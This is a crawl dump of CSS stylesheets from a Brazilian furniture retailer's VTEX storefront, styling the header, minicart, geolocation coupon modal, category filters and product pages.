input#header-search{background:#101010;background-color:#333!important}.astra-conceito input#header-search::-moz-placeholder{color:#fff}.astra-conceito input#header-search:-ms-input-placeholder{color:#fff}.astra-conceito input#header-search::placeholder{color:#fff}.astra-conceito .e-header__dash--action{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 1h22M0 7.271h22M0 13.542h22' stroke='%23fff'/%3E%3C/svg%3E");background-size:24px;background-position:50%;background-repeat:no-repeat;height:18px}.astra-conceito .e-header__dash--action svg{display:none}div#startVoice{top:5px!important;display:flex;justify-content:flex-end;align-items:center;width:auto!important;right:20px!important}.e-minicart{width:100%}.item{display:flex;justify-content:space-between;margin-top:20px}}@media only screen and (max-width:1400px){.EminicartCard__Is--active{width:100%;height:100%;color:#000;flex-direction:column}.item-content{display:flex;flex-direction:column;justify-content:space-evenly}.divTotal-cart,.item{justify-content:space-between;display:flex}.item-0{margin-top:5px!important}.EminicartInfo{order:3}.divCupom em,.divCupom p,.divFrete em,.divInfo-cart,.divSubtotal-cart,.divSubtotal-cart em,.text-quantity{font-size:14px}.item{margin-top:20px;gap:10px}.item-img img{margin-left:12px;margin-right:0;width:100%}.item-name{width:75%;font-size:12px}.item-price{font-weight:700;font-size:14px;margin:5px 0}.divTotal-cart,.item-quantity .quantity{font-weight:800;font-size:16px}.item-quantity .btn{font-size:30px;cursor:pointer}.divTotal-cart{display:flex;justify-content:space-between;margin-bottom:6px;margin-top:4px}.EminicartTitle,.e-minicart__header{font-weight:700;font-size:1.4rem;color:#fff}.EminicartTitle{margin-left:30px}.e-minicart__header{width:100%;border-bottom:1px solid #d6d6d6;text-align:center;display:flex;flex-direction:row;align-items:center;justify-content:center;background:#0196d3;padding:11px 20px;margin:0}.EminicartInfo__Is--active{order:3;display:flex;flex-direction:column;align-items:center;padding:10px;box-shadow:0 0 1rem rgb(0 0 0 / 11%);background:#fff;height:19vh;margin-bottom:10vh!important}.item-content{width:60%;margin:0 0 0 10px}.items-product-list{height:auto;padding:10px 10px 5px 7%}}.e-header__minicart{display:flex;height:100%;align-items:center;position:relative;cursor:pointer}.e-minicart__group{display:flex;flex-direction:column;justify-content:space-between;height:91%}.e-minicart__products{overflow-y:scroll;position:relative;height:100%}.e-minicart__products::-webkit-scrollbar{width:11px}.e-minicart__products::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 10px 10px transparent;border:3px solid transparent}.e-minicart__products::-webkit-scrollbar-thumb{box-shadow:inset 0 0 10px 10px #0084d5;border:3px solid transparent;border-radius:10px}@media(max-width:1024px){.EminicartButton{display:flex}.EminicartInfo{border-top:1px solid #d6d6d6}.EminicartCard>label:nth-child(2),.EminicartCard>label:nth-child(5){font-size:13px}.EminicartContCompMobile{order:6;text-align:center;text-decoration:none;bottom:0;position:relative;margin-top:0;margin-bottom:0}.faixa_estatica{flex-direction:column}.faixa_estatica #countdown{width:100%}}.faixa_estatica #countdown{width:16rem!important}#countdown{width:100%!important;justify-content:center!important;align-items:center!important;background:#000!important;border:none!important;padding:3px!important;margin:6px 0!important;font-size:1rem!important;color:#fff!important;gap:.7rem!important}#countdown .copy_text p:first-of-type{font-weight:300!important;color:#fff!important;font-size:1rem!important}#countdown svg{fill:#fff;width:20px}#countdown.active{display:flex!important}.faixa_estatica{display:flex;justify-content:center;align-items:center}.copy_text{display:flex;align-items:center;gap:6px}

--- FILE ---
content_type: text/css
request_url: https://astrasa.vteximg.com.br/arquivos/ajustes-3.css?v=638919959496600000
body_size: 507
content:
.e-main-simulators__list--item {
    width: 100%!important
}

.e-product__sku .sku-selector-container .topic.Cor .skuList label {
    position: relative!important
}

.e-product__sku .sku-selector-container .topic.Cor .skuList label .tooltiptext {
    visibility: hidden;
    width: 80px;
    font-size: 15px;
    background-color: #ececec;
    color: #000;
    text-align: center;
    border-radius: 6px;
    padding: 3px 0;
    position: absolute;
    z-index: 1;
    top: 22px;
    left: 10px;
    font-family: Montserrat,sans-serif
}

body.departamento.outlet .e-banner-main__center {
    display: none
}

.e-product__sku .sku-selector-container .topic.Cor .skuList label:hover .tooltiptext {
    visibility: visible
}

.e-simulador__bottom--param--result--text {
    width: 100%!important
}

.e-simulador__bottom--param--result--text p {
    width: 70%!important
}

.fullh3 {
    text-align: center;
    font-size: 24px;
    margin-top: 24px
}

.e-product__buy .js--add--wishlist {
    position: relative!important
}

.e-product__buy .js--add--wishlist .tooltiptext {
    visibility: hidden;
    width: 120px;
    font-size: 15px;
    background-color: #ececec;
    color: #000;
    text-align: center;
    border-radius: 6px;
    padding: 3px 0;
    position: absolute;
    z-index: 1;
    top: 45px;
    left: 20px;
    font-family: Montserrat,sans-serif
}

.e-product__buy .js--add--wishlist:hover .tooltiptext {
    visibility: visible
}

.e-category-middle__filters--content {
    width: 100%;
    padding: 0
}

.e-category-middle__filters--content fieldset.even {
    margin-top: 0
}

.e-category-top__banner {
    display: flex
}

button[aria-label="Abrir tradutor de lÃ­ngua de sinais."] {
    border-radius: 0!important;
    border-top-right-radius: 12px!important;
    border: 1px solid #fff!important
}

button[aria-label="Abrir recursos assistivos."] {
    border-radius: 0!important;
    border-bottom-right-radius: 12px!important;
    border: 1px solid #fff!important
}

.sc-gLLuof {
    right: auto!important;
    left: 0!important;
    align-items: start!important
}

.iuNKFG {
    flex-direction: row-reverse!important
}

.dfHiRS {
    flex-direction: row-reverse!important
}

.bread-crumb {
    margin: 15px 0 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://astrasa.vteximg.com.br/arquivos/cby-r-astra-ajustes-2.css?v=639002680311270000
body_size: 3443
content:
html{
    /* scroll-behavior: smooth; */
    /* scroll-padding-top: 13rem; */
}

section .e-main-inspire {
    padding-top: 550px !important
}

.com-afiliado .e-shelf__center {
    margin-bottom: 36.1875rem !important
}

.e-shelf .shelf .e-product__price--old {
    font-size: 12px;
    margin: 0;
    font-weight: 400;
    color: #999;
    display: block;
    line-height: 1
}
.e-shelf .shelf__ambiance ul li .e-product__buy-details a:hover {
    background: #00a4e3 !important;
    color: #fff !important;
    border-color: #00a4e3 !important
}

.e-shelf .shelf__ambiance ul li .e-product__buy-details a:hover:after {
    filter: brightness(3) !important;
    opacity: 1 !important
}

.e-header__info--item-user-dropdown {
    display: none
}

.e-header__info--item-user-dropdown.is-login {
    border: none;
    background: 0 0;
    padding: 5px 0 0;
    width: 268px
}

.e-header__info--item-user-dropdown.is-login .inner-login {
    background: #fff;
    text-align: center;
    padding: 15px 0;
    font-weight: 300;
    color: #333;
    font-size: 12px;
    box-shadow: inset 0 4px 6px 0 rgba(0, 0, 0, .03)
}

.e-header__info--item-user-dropdown.is-login a.eq00 {
    color: #333;
    text-decoration: underline
}

.e-header__info--item-user-dropdown.is-login a.eq01 {
    color: #00a4e3;
    font-weight: 600
}

.e-header__info--item-user-dropdown.is-login:after,
.e-header__info--item-user-dropdown.is-login:before {
    display: none
}

.e-category-middle__filters--content .js-categoryname {
    padding: 5px 0 0;
    margin-bottom: 10px
}

body .e-category-middle__filters {
    padding-bottom: 0;
    width: 233px;
}

.e-category-middle__filters--content {
    padding-right: 290px
}

body.resultado-busca .e-category-middle__filters--content .e-category-middle__filters--orderby,
body:not(.resultado-busca) .e-category-middle__filters--content .e-category-middle__filters--orderby {
    /* top: 36px; */
}

body .e-category-middle__filters--content .navigation-tabs .menu-departamento .search-multiple-navigator {
    margin-top: 40px !important;
    padding: 0 10px;
    border: solid 1px #b4b4b4;
}

body .e-category-middle__filters--content .navigation-tabs .menu-departamento .search-multiple-navigator fieldset>div {
    top: 33px;
}

.e-category-middle__filters--content .navigation-tabs .menu-departamento .search-multiple-navigator .categoria,
.e-category-middle__filters--content .navigation-tabs .menu-departamento .search-multiple-navigator h5 {
    margin-top: 0 !important;
    top: 33px
}

.e-category-middle__filters--content .navigation-tabs .menu-departamento .search-multiple-navigator fieldset:nth-of-type(2) {
    clear: none !important
}

body.departamento .e-category-middle__filters--content {
    min-height: 108px
}

.e-ambiance-items__contents .e-shelf .shelf .e-product__price--best {
    font-size: 16px;
    line-height: 1.2;
    padding-top: 8px;
    display: block
}

.e-ambiance-items__contents .e-shelf .shelf .e-product__price--old {
    font-size: 12px;
    margin: 0;
    font-weight: 300;
    color: #999;
    display: block;
    line-height: 1.2
}

.resultado-busca .e-category-middle__filters--orderby {
    /* left: auto; */
    right: 33px;
    top: 0;
    margin: 0 !important;
}

.resultado-busca .js-categorys {
    position: relative;
    left: 0;
    top: 90px;
    z-index: 10;
}

@media only screen and (min-width:1024px){
    .resultado-busca .js-categorys{
        position: absolute;
        margin: 0 !important;
        top: 36px;
    }
}

.resultado-busca .menu-departamento:before {
    display: block;
    font-size: 15px;
    color: #666;
    font-weight: 700;
    margin-bottom: 15px
}

body.resultado-busca .search-single-navigator {
    top: 65px;
}

.e-category-middle__filters--content {
    min-height: 93px
}

.search-single-navigator h4,
.search-single-navigator h4+ul,
.search-single-navigator h5,
.search-single-navigator h5+ul {
    display: none !important;
}

.e-category-middle__filters--content .navigation-tabs .menu-departamento .search-single-navigator.is--active {
    display: block !important;
}

.geo-modal_container {
    display: none;
    background: rgba(0, 0, 0, .5);
    height: 100vh;
    width: 100vw;
    position: fixed;
    top: 0;
    align-items: center;
    justify-content: center;
    transition: .4s;
    z-index: 10000;
}

.geo-modal_container .geo-modal {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 900px;
    min-width: 556px;
    min-height: 468px;
    max-height: 440px;
    padding: 1rem;
    background: #fff;
    z-index: 100000000000000;
    z-index: 10000;
}

.geo-modal_container .geo-modal.loading:after {
    background-image: url(/arquivos/loading-blue.gif?v=2) !important;
    background-repeat: no-repeat !important;
    background-size: 30px !important;
    background-position: 50% !important;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100% !important;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, .4588235294117647)
}

.geo-modal_container .geo-modal .close-geo-modal {
    position: absolute;
    right: 12px;
    top: 12px;
    text-transform: uppercase;
    cursor: pointer
}

.geo-modal_container .geo-modal .modal_1,
.geo-modal_container .geo-modal .modal_2,
.geo-modal_container .geo-modal .modal_3,
.geo-modal_container .geo-modal .modal_4,
.geo-modal_container .geo-modal .modal_5 {
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    width: 100%
}

.geo-modal_container .geo-modal .modal_1 ._title,
.geo-modal_container .geo-modal .modal_2 ._title,
.geo-modal_container .geo-modal .modal_3 ._title,
.geo-modal_container .geo-modal .modal_4 ._title,
.geo-modal_container .geo-modal .modal_5 ._title {
    font: normal normal 600 26px/32px Montserrat;
    text-align: center;
    letter-spacing: 0
}

.geo-modal_container .geo-modal .modal_1 ._title h1,
.geo-modal_container .geo-modal .modal_2 ._title h1,
.geo-modal_container .geo-modal .modal_3 ._title h1,
.geo-modal_container .geo-modal .modal_4 ._title h1,
.geo-modal_container .geo-modal .modal_5 ._title h1 {
    color: #0096d3
}

.geo-modal_container .geo-modal .modal_1 ._title p,
.geo-modal_container .geo-modal .modal_2 ._title p,
.geo-modal_container .geo-modal .modal_3 ._title p,
.geo-modal_container .geo-modal .modal_4 ._title p,
.geo-modal_container .geo-modal .modal_5 ._title p {
    color: #212121;
    font-size: 16px;
    margin-top: 8px
}

.geo-modal_container .geo-modal .modal_1 input,
.geo-modal_container .geo-modal .modal_2 input,
.geo-modal_container .geo-modal .modal_3 input,
.geo-modal_container .geo-modal .modal_4 input,
.geo-modal_container .geo-modal .modal_5 input {
    width: 100%;
    padding: 12px;
    background: #f7f7f7;
    border: 1px solid #f2f2f2;
    border-radius: 9px;
}

.geo-modal_container .geo-modal .modal_1 form,
.geo-modal_container .geo-modal .modal_2 form,
.geo-modal_container .geo-modal .modal_3 form,
.geo-modal_container .geo-modal .modal_4 form,
.geo-modal_container .geo-modal .modal_5 form {
    display: flex;
    flex-direction: column;
    align-items: center;
    max-width: 300px;
    width: 100%;
    margin: 0 auto
}

.geo-modal_container .geo-modal .modal_1 .get-coupon-button,
.geo-modal_container .geo-modal .modal_1 button[type=submit],
.geo-modal_container .geo-modal .modal_2 .get-coupon-button,
.geo-modal_container .geo-modal .modal_2 button[type=submit],
.geo-modal_container .geo-modal .modal_3 .get-coupon-button,
.geo-modal_container .geo-modal .modal_3 button[type=submit],
.geo-modal_container .geo-modal .modal_4 .get-coupon-button,
.geo-modal_container .geo-modal .modal_4 button[type=submit],
.geo-modal_container .geo-modal .modal_5 .get-coupon-button,
.geo-modal_container .geo-modal .modal_5 button[type=submit] {
    width: 100%;
    background: #0096d3;
    border: 1px solid #f2f2f2;
    border-radius: 9px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    padding: 12px;
    letter-spacing: 2px;
    font-size: 14px;
    margin-top: 12px
}

.geo-modal_container .geo-modal .modal_1 .get-coupon-button,
.geo-modal_container .geo-modal .modal_2 .get-coupon-button,
.geo-modal_container .geo-modal .modal_3 .get-coupon-button,
.geo-modal_container .geo-modal .modal_4 .get-coupon-button,
.geo-modal_container .geo-modal .modal_5 .get-coupon-button {
    margin-top: 3rem
}

.geo-modal_container .geo-modal .modal_1 ._cupom,
.geo-modal_container .geo-modal .modal_1 .discount,
.geo-modal_container .geo-modal .modal_2 ._cupom,
.geo-modal_container .geo-modal .modal_2 .discount,
.geo-modal_container .geo-modal .modal_3 ._cupom,
.geo-modal_container .geo-modal .modal_3 .discount,
.geo-modal_container .geo-modal .modal_4 ._cupom,
.geo-modal_container .geo-modal .modal_4 .discount,
.geo-modal_container .geo-modal .modal_5 ._cupom,
.geo-modal_container .geo-modal .modal_5 .discount {
    display: flex;
    background: #fff;
    border: 2px dashed #0096d3;
    color: #0096d3;
    font-weight: 700;
    border-radius: 9px;
    align-items: center;
    justify-content: center;
    padding: 4px 12px
}

.geo-modal_container .geo-modal .modal_1 form .location {
    display: none;
    align-items: center;
    justify-content: center;
    border: 1px solid #0096d3;
    border-radius: 9px;
    color: #0096d3;
    padding: 12px;
    width: 100%;
    margin: 24px 0 12px
}

.geo-modal_container .geo-modal .modal_1 form .location span {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.932' height='19.603'%3E%3Cg data-name='Grupo 3'%3E%3Cpath data-name='Caminho 9' d='M7.466 0A7.475 7.475 0 000 7.466a7.4 7.4 0 001.489 4.476l5.516 7.43c.014.018.035.025.05.041a.556.556 0 00.87-.041c1.589-2.12 4.5-6.078 5.62-7.571l.007-.009A7.466 7.466 0 007.466 0zm0 11.494a4.028 4.028 0 114.028-4.028 4.038 4.038 0 01-4.028 4.028z' fill='%230096d3'/%3E%3C/g%3E%3C/svg%3E");
    background-size: 12px;
    background-repeat: no-repeat;
    width: 12px;
    height: 16px;
    margin-right: 4px
}

.geo-modal_container .geo-modal .modal_1 form #cep-coupon+a {
    color: #0096d3;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500
}

.geo-modal_container .geo-modal .modal_1 form input[name=cidade] {
    background: #fff;
    border: 0;
    color: #0096d3;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    padding: 0;
    display: none
}

.geo-modal_container .geo-modal .modal_1 form input[name=cep] {
    margin: 32px 0 16px
}

.geo-modal_container .geo-modal .modal_2 ._cupom-list {
    margin-top: 24px;
    max-height: 300px;
    overflow-y: scroll;
    width: 100%
}

.geo-modal_container .geo-modal .modal_2 ._cupom-list li {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #f7f7f7;
    border: 1px solid #f2f2f2;
    border-radius: 4px;
    padding: 12px 8px;
    margin-bottom: 8px
}

.geo-modal_container .geo-modal .modal_2 ._cupom-list li ._cupom-button {
    background: #0096d3;
    border-radius: 9px;
    color: #fff;
    font-weight: 500;
    padding: 0 8px;
    height: 38px
}

.geo-modal_container .geo-modal .modal_2 ._cupom-list li ._info {
    display: flex;
    align-items: baseline;
    font-weight: 700;
    font-size: 14px;
    letter-spacing: 0;
    color: #262626
}

.geo-modal_container .geo-modal .modal_2 ._cupom-list li ._info ._name {
    display: flex
}

.geo-modal_container .geo-modal .modal_2 ._cupom-list li ._info ._name span {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.932' height='19.603'%3E%3Cg data-name='Grupo 3'%3E%3Cpath data-name='Caminho 9' d='M7.466 0A7.475 7.475 0 000 7.466a7.4 7.4 0 001.489 4.476l5.516 7.43c.014.018.035.025.05.041a.556.556 0 00.87-.041c1.589-2.12 4.5-6.078 5.62-7.571l.007-.009A7.466 7.466 0 007.466 0zm0 11.494a4.028 4.028 0 114.028-4.028 4.038 4.038 0 01-4.028 4.028z' fill='%230096d3'/%3E%3C/g%3E%3C/svg%3E");
    background-size: 12px;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    margin-left: 8px
}

.geo-modal_container .geo-modal .modal_2 ._cupom-list li ._address {
    font-weight: 500;
    opacity: .7;
    margin-left: 8px;
    max-width: 300px
}

.geo-modal_container .geo-modal .modal_3 label {
    align-self: baseline;
    font-size: 14px
}

.geo-modal_container .geo-modal .modal_3 form {
    margin-top: 16px
}

.geo-modal_container .geo-modal .modal_4 p {
    color: #212121;
    font-size: 16px;
    max-width: 330px;
    text-align: center;
    margin: 24px auto
}

.geo-modal_container .geo-modal .modal_4 ._cupom {
    padding: 12px;
    max-width: 250px;
    margin: 0 auto;
    width: 100%
}

.geo-modal_container .geo-modal .modal_4 .cupomInput {
    width: 50px;
    position: absolute;
    left: 50%;
    z-index: -1
}

.geo-modal_container .geo-modal .modal_2,
.geo-modal_container .geo-modal .modal_3,
.geo-modal_container .geo-modal .modal_4,
.geo-modal_container .geo-modal .modal_5 {
    display: none
}

.geo-modal_container .geo-modal .geo-lgpd {
    margin: 16px 0 8px;
    font-size: 16px;
    line-height: 22px;
    color: #000
}

.geo-modal_container .geo-modal .geo-lgpd a {
    color: #1e88e5;
    font-size: 16px;
    line-height: 22px;
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline
}

.geo-modal_container .geo-modal .geo-lgpd.get-cupom {
    font-size: 14px;
    width: 327px
}

.geo-modal_container .geo-modal .geo-lgpd.get-cupom a {
    font-size: 14px
}

.close-modal {
    display: none !important
}

.display-modal {
    display: flex !important
}

.city-top {
    display: flex;
    width: 400px;
    align-items: center;
    justify-content: center;
    height: 15px
}

.city-top span {
    font-size: .7rem;
    font-weight: 700;
    letter-spacing: .1em;
    color: #0096d3;
    align-items: center;
    text-transform: uppercase;
    cursor: pointer
}

.login-panel {
    position: absolute;
    display: flex;
    flex-direction: column;
    bottom: 2rem;
    right: 10rem
}

.login-panel p {
    text-align: center;
    color: #00a4e3;
    text-transform: uppercase
}

.login-panel a {
    min-width: 140px;
    max-width: 240px;
    width: 240px !important
}

.register-alert {
    font-size: 15px;
    font-weight: 700;
    color: #00a4e3;
    text-align: center;
    margin: 25px 0 70px
}

.paragraph-lgpd {
    font-size: 1rem
}

.paragraph-lgpd b {
    color: #00a4e3
}

.paragraph-lgpd a {
    font-weight: 700;
    text-decoration: none;
    color: #00a4e3
}

.p_change_location {
    color: #0096d3 !important;
    cursor: pointer
}

.login .modal-login__lgpd {
    padding: 0 5px;
    margin-bottom: 12px
}

.login .modal-login__lgpd p {
    font-family: Montserrat;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: #000
}

.login .modal-login__lgpd a {
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline;
    color: #1e88e5
}
@media only screen and (max-width: 1177px) {
    .city-top {
        display: flex;
        align-items: center;
        justify-content: center;
        height: 15px;
    }
    .e-header__menu--item-link {
        text-transform: uppercase;
        font-size: 12px;
        font-size: .8rem!important;
        color: #000;
        display: flex;
        align-items: center;
        padding: 0 0.5rem!important;
        letter-spacing: 0;
    }
}

@media only screen and (max-width: 1077px) {
    .city-top {
        display: flex;
        align-items: center;
        justify-content: center;
        height: 15px;
    }
}

@media (max-width:1024px) {
    body .e-category-middle__filters--content .navigation-tabs .menu-departamento .search-multiple-navigator fieldset>div {
        top: unset
    }

    body .e-category-middle__filters {
        width: auto;
    }

    .resultado-busca .e-category-middle__filters--content {
        min-height: 60px
    }

    .resultado-busca .menu-departamento:before {
        display: none
    }

    .resultado-busca .e-category-middle__filters:before {
        content: "Busca";
        display: block;
        font-size: 15px;
        color: #666;
        font-weight: 700;
        padding-bottom: 15px;
        border-bottom: 1px solid #ececec
    }

    .e-category-middle__filters--content {
        padding-right: 0
    }

    body.resultado-busca .e-category-middle__filters--content .e-category-middle__filters--orderby,
    body:not(.resultado-busca) .e-category-middle__filters--content .e-category-middle__filters--orderby {
        top: 0;
        flex-basis: auto;
    }

    .e-category-middle__filters--content .js-categoryname {
        margin-bottom: 0
    }

    .e-header__info--item-user-dropdown.is-login {
        width: 100%;
        border: 1px solid #ddd;
        padding: 0
    }

    .e-header__info--item-user-dropdown.is-login .inner-login {
        box-shadow: none
    }

    .e-header__info--item-user-dropdown.is-login:after,
    .e-header__info--item-user-dropdown.is-login:before {
        display: block
    }

    .resultado-busca .e-category-middle {
        margin-top: 0
    }

    body.resultado-busca .e-category-middle__filters--orderby {
        padding-top: 0;
        position: relative
    }

    

    body.resultado-busca .js-categorys {
        background-color: #00a4e3 !important;
        margin: 0 2rem 0 0;
        flex-basis: 61%;
    }

    body.resultado-busca .e-category-middle__filters--content .e-category-middle__filters--orderby {
        width: 100%;
    }

    body.resultado-busca .e-category-middle__filters--orderby .js--orderby-open {
        width: 100% !important;
    }

    body .e-ambiance-items {
        overflow: initial
    }

    body .e-ambiance-items__item--shelf--item.e-shelf__list {
        display: none !important
    }

    body .e-ambiance-items__item .e-next {
        right: 0
    }

    .astra-conceito .e-category-middle__filters--orderby {
        margin: 0 auto !important
    }

    .astra-conceito .e-category-middle__filters--orderby button.js--orderby-open {
        margin: 10px 0 !important;
        position: relative
    }

    .astra-conceito .e-category-middle__filters--orderby .js--orderby {
        position: absolute;
        z-index: 9;
        background: #fff;
        width: 100%;
        top: 43px
    }
  
  
}

@media only screen and (max-width:1024px) {
    .geo-modal_container .geo-modal {
        width: 90%;
        min-width: inherit
    }

    .geo-modal_container .geo-modal .modal_1 ._title h1,
    .geo-modal_container .geo-modal .modal_2 ._title h1,
    .geo-modal_container .geo-modal .modal_3 ._title h1,
    .geo-modal_container .geo-modal .modal_4 ._title h1,
    .geo-modal_container .geo-modal .modal_5 ._title h1 {
        font-size: 22px
    }

    .geo-modal_container .geo-modal .modal_1 ._title span,
    .geo-modal_container .geo-modal .modal_2 ._title span,
    .geo-modal_container .geo-modal .modal_3 ._title span,
    .geo-modal_container .geo-modal .modal_4 ._title span,
    .geo-modal_container .geo-modal .modal_5 ._title span {
        font-size: 22px
    }

    .geo-modal_container .geo-modal .modal_1 ._title p,
    .geo-modal_container .geo-modal .modal_2 ._title p,
    .geo-modal_container .geo-modal .modal_3 ._title p,
    .geo-modal_container .geo-modal .modal_4 ._title p,
    .geo-modal_container .geo-modal .modal_5 ._title p {
        line-height: 18px;
        font-weight: 500
    }

    .geo-modal_container .geo-modal .modal_2 ._title h1 {
        max-width: 200px;
        margin: 0 auto
    }

    .geo-modal_container .geo-modal .modal_2 ._title p {
        width: 250px
    }

    .geo-modal_container .geo-modal .modal_2 ._cupom-list li {
        flex-direction: column
    }

    .geo-modal_container .geo-modal .modal_2 ._cupom-list li ._cupom-button {
        width: 100%;
        margin-top: 12px
    }

    .geo-modal_container .geo-modal .geo-lgpd {
        font-size: 14px;
        line-height: 17px
    }

    .geo-modal_container .geo-modal .geo-lgpd a {
        font-size: 14px;
        line-height: 17px
    }

    .geo-modal_container .geo-modal .geo-lgpd.get-cupom {
        width: 100%
    }

    .city-top {
        justify-content: inherit;
        margin-top: 4px
    }

    .login-panel {
        top: inherit;
        right: 0;
        bottom: -55px;
        left: 0
    }

    .login-panel a {
        margin: 0 auto
    }

    .resultado-busca .js-categorys {
        top: -5px;
    }
}

@media (min-width:768px) and (max-width: 1400px) {
    .e-header__info--item-user-dropdown.is-login {
        min-width: 170px;
        width: 18%
    }

    .e-header__info--item-user-dropdown.is-login .inner-login {
        padding: 10px 32px
    }

    .e-header__info--item-user-dropdown.is-login .inner-login>a {
        display: block;
        line-height: 2
    }
}

--- FILE ---
content_type: text/css
request_url: https://astrasa.vteximg.com.br/arquivos/cby-r-astra-product.min.css?v=328
body_size: 8195
content:
.e-product__image .apresentacao #show ul.thumbs .slick-next,.e-product__image .apresentacao #show ul.thumbs .slick-prev {
    width: 11px;
    height: 21px;
    background: url(/arquivos/rightblueleft.png);
    font-size: 0;
    left: 47%;
    margin-left: -5px;
    transition: .3s ease-in
}

.e-product__breadcrumb .bread-crumb ul li:last-of-type:after,.e-product__collection .flag,.e-product__sku .sku-selector-container .topic.Outlet,.e-product__sku .sku-selector-container .topic:not(.Cor) .skuList input {
    display: none
}

body {
    font-family: Montserrat,sans-serif
}

.hidden-title {
    font-size: 0;
    width: 1px;
    height: 1px;
    display: inline-block;
    overflow: hidden;
    position: absolute!important;
    border: 0!important;
    padding: 0!important;
    margin: 0!important;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px,1px,1px,1px)
}

@-webkit-keyframes switcher {
    0% {
        left: 0
    }

    to {
        left: 100%
    }
}

@-webkit-keyframes pulse {
    0%,to {
        -webkit-filter: opacity(1);
        filter: opacity(1)
    }

    50% {
        -webkit-filter: opacity(.5);
        filter: opacity(.5)
    }
}

@keyframes pulse {
    0%,to {
        -webkit-filter: opacity(1);
        filter: opacity(1)
    }

    50% {
        -webkit-filter: opacity(.5);
        filter: opacity(.5)
    }
}

@-webkit-keyframes Gradient {
    0%,to {
        background-position: 0 50%
    }

    50% {
        background-position: 100% 50%
    }
}

@keyframes Gradient {
    0%,to {
        background-position: 0 50%
    }

    50% {
        background-position: 100% 50%
    }
}

.e-product__breadcrumb {
    display: flex;
    width: 100%;
    padding: 1rem 0
}

.e-product__breadcrumb .bread-crumb ul {
    display: flex
}

.e-product__breadcrumb .bread-crumb ul li {
    display: flex;
    align-items: center
}

.e-product__breadcrumb .bread-crumb ul li a {
    color: #333;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 700;
    display: block;
    height: 18px;
    line-height: 18px
}

.bread-crumb ul li:not(:first-of-type) a {
    color: #00a4e3
}

.e-product__breadcrumb .bread-crumb ul li:after {
    background: url(/arquivos/icon-arrow-mini-benefits.png);
    content: "";
    width: 4px;
    height: 6px;
    opacity: .4;
    margin: 0 10px
}

.e-product__breadcrumb .bread-crumb ul li:first-of-type a {
    font-size: 0
}

.e-product__breadcrumb .bread-crumb ul li:first-of-type a:after {
    content: "Início";
    font-size: 10px
}

.e-product__breadcrumb .bread-crumb ul li:last-of-type a {
    font-weight: 700
}


p.flag.frete-gratis,p.flag.lista-de-espera,p.flag.desconto-especial,p.flag.pronta-entrega,p.flag.sob-encomenda,p.flag.lancamento,p.flag.black-friday {
    font-size: 13px;
    padding: 2px 4px;
    color: #fff;
    font-weight: 700
}


        p.flag.lancamento {
            background-color: #8c184e;
            font-size: 12px;
        }
		
		p.flag.black-friday {
            background-color: #01090D;
            font-size: 12px;
        }

        p.flag.desconto-especial {
            background-color: #0084D5;
            font-size: 12px;
        }

p.flag.sob-encomenda {
    background-color: #9c2d62
}

p.flag.lista-de-espera {
    background-color: #008682
}

p.flag.frete-gratis,p.flag.pronta-entrega {
    background-color: #57ac67
}

p.flag.novidade {
    background: linear-gradient(90deg,#c46c05 20%,#eec442 51%,#c46c05 80%);
    font-size: 14px;
    font-weight: 700;
    width: 110%;
    text-align: center;
    color: #fff
}

p.flag.edicao-limitada {
    font-size: 11px;
    padding: 4px;
    color: #fff;
    font-weight: 700;
    background-color: #101010;
    text-transform: uppercase
}

p.flag.tempo-limitado {
    background-color: #338394;
    border-radius: 2px;
    color: #fff;
    padding: 3px;
    font-weight: 700;
    font-size: .82rem
}



.e-product__image {
    width: 58%;
    display: flex;
    flex-direction: column;
    justify-content: start;
    position: relative
}

.e-product__image--heart {
    position: absolute;
    top: 32px;
    right: 32px;
    z-index: 9;
    width: 20px;
    height: 17px
}

.e-product__image--heart svg path {
    fill: #ec0a44;
    stroke: none
}

.e-product__image .apresentacao #show {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse;
    position: relative;
    overflow: hidden
}
.e-product__price{
    display: flex;
    align-items: baseline;
}
.e-product__highlight--discount-active {
    border: 1px solid #00a4e3;
    border-radius: 2px;
    color: #000;
    display: block;
    padding: 3px 6px;
    width: fit-content;
    font-weight: 700;
    font-size: .8rem;
    position: relative;
    height: 25px;
    right: 40px;
}

.e-product__image .apresentacao #show.is--loading:before {
    background: url(/arquivos/ajax-loader.gif) 50%/10px no-repeat #fff;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 99
}

.e-product__image .apresentacao #show ul.thumbs {
    width: 25%;
    opacity: 0;
    transition: .3s ease-in;
    display: flex;
    justify-content: center;
    align-items: center
}

.e-product__image .apresentacao #show ul.thumbs li {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 8px 0 0;
    margin-bottom: 8px
}

.e-product__image .apresentacao #show ul.thumbs li:last-of-type {
    margin: 0
}

.e-product__image .apresentacao #show ul.thumbs li img {
    width: 92px;
    height: auto;
    border: 1px solid #dfdfdf
}

.e-product__image .apresentacao #show ul.thumbs .slick-next {
    position: absolute;
    bottom: 0;
    transform: rotate(-270deg)
}

.e-product__image .apresentacao #show ul.thumbs .slick-prev {
    position: absolute;
    top: 0;
    transform: rotate(-90deg)
}

.e-product__image .apresentacao #show ul.thumbs .slick-disabled {
    pointer-events: none;
